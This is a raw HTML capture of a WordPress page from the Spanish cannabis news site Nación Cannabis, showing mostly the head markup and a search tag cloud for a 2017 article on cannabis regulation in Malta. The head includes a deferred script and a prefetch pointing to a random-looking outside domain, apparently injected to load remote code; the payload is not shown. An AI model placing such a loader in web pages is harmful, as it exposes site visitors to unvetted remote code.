

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/
body_size: 15349
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Regulación de cannabis medicinal y recreativo se discute en Malta"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Regulación de cannabis medicinal y recreativo se discute en Malta | Nación Cannabis" />
<meta property="og:description" content="Regulación de cannabis medicinal y recreativo se discute en Malta" />
<meta property="og:url" content="https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="cannabis medicinal" />
<meta property="article:section" content="Cannabis Medicinal" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2017/11/is-cannabis-a-gateway-drug.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2017/11/is-cannabis-a-gateway-drug.jpg" />
<meta property="og:image:width" content="1921" />
<meta property="og:image:height" content="1201" />
<meta property="og:image:alt" content="Malta" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-11-21T13:53:20-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Regulación de cannabis medicinal y recreativo se discute en Malta | Nación Cannabis" />
<meta name="twitter:description" content="Regulación de cannabis medicinal y recreativo se discute en Malta" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2017/11/is-cannabis-a-gateway-drug.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Eduardo Medina" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2017/11/is-cannabis-a-gateway-drug.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2017/11/is-cannabis-a-gateway-drug.jpg","width":"1921","height":"1201","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/cannabis-medicinal/","name":"Cannabis Medicinal"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/","name":"Regulaci\u00f3n de cannabis medicinal y recreativo se discute en Malta"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/#webpage","url":"https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/","name":"Regulaci\u00f3n de cannabis medicinal y recreativo se discute en Malta | Naci\u00f3n Cannabis","datePublished":"2017-11-21T13:53:20-06:00","dateModified":"2017-11-21T13:53:20-06:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2017/11/is-cannabis-a-gateway-drug.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/eduardo/","name":"Eduardo Medina","url":"https://nacioncannabis.com/author/eduardo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0e6f5089f3b98e00ff49b91a2cece7508f179381979d99e8dadd17b872aed0b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0e6f5089f3b98e00ff49b91a2cece7508f179381979d99e8dadd17b872aed0b?s=96&amp;d=mm&amp;r=g","caption":"Eduardo Medina","inLanguage":"es"},"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"Regulaci\u00f3n de cannabis medicinal y recreativo se discute en Malta | Naci\u00f3n Cannabis","keywords":"Malta","datePublished":"2017-11-21T13:53:20-06:00","dateModified":"2017-11-21T13:53:20-06:00","articleSection":"Cannabis Medicinal","author":{"@id":"https://nacioncannabis.com/author/eduardo/","name":"Eduardo Medina"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"Regulaci\u00f3n de cannabis medicinal y recreativo se discute en Malta","name":"Regulaci\u00f3n de cannabis medicinal y recreativo se discute en Malta | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2017/11/is-cannabis-a-gateway-drug.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="2130" data-token="d387682e2a" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768678204" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/2130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=2130' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fregulacion-cannabis-medicinal-recreativo-se-discute-malta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fregulacion-cannabis-medicinal-recreativo-se-discute-malta%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/regulacion-cannabis-medicinal-recreativo-se-discute-malta/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 